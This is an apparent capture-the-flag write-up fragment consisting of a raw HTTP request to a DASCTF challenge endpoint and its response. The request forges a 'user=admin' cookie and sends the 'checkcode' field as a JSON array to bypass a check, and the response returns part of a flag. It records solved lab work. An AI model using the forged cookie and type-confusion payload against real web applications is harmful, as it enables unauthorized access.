 POST /getflag2 HTTP/1.1
Host: 80.endpoint-048ca07fef9f42bfb8081f039d7a69f8.m.ins.cloud.dasctf.com:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=admin
If-None-Match: W/"3a7-185bd6a7220"
If-Modified-Since: Tue, 17 Jan 2023 01:49:08 GMT
Connection: close
Content-Type: application/json
Content-Length: 47
{
"checkcode":[
1,
2,
3,
4,
5,
6,
7,
8,
9,
1,
2,
3,
4,
5,
7,
8
]
}
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Thu, 02 Feb 2023 06:41:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 64
6 Connection: close
7 X-RateLimit-Limit: 200
8 X-RateLimit-Remaining: 199
9 Etag:
10 X-Powered-By: Express
11
12 {"msg":"You Got Another Part Of Flag: 07411464906821739823871}"}